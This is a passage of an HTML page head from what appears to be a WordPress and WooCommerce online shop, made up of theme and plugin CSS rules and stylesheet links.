0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.1' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1764244938' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f4991a;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link .wc-block-grid__product-onsale{color:#000000;border-color:#f4991a;background-color:#f4991a;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#f4991a;}.woocommerce-message::before,.woocommerce-info::before{color:#f4991a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f4991a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f4991a;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f4991a;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#f4991a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#f4991a;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#f4991a;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#f4991a;color:#f4991a;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#f4991a;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#f4991a;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#f4991a;border-color:#f4991a;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#f4991a;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.28' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764244938' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741778260' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1200px;--wvg-gallery-width: 50%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 50% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741776841' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1764244938' media='all' />

<link data-minify="1" rel='stylesheet' id='jet-cw-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-cw-frontend-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mateossian.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.8.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1764244938' media='all' />
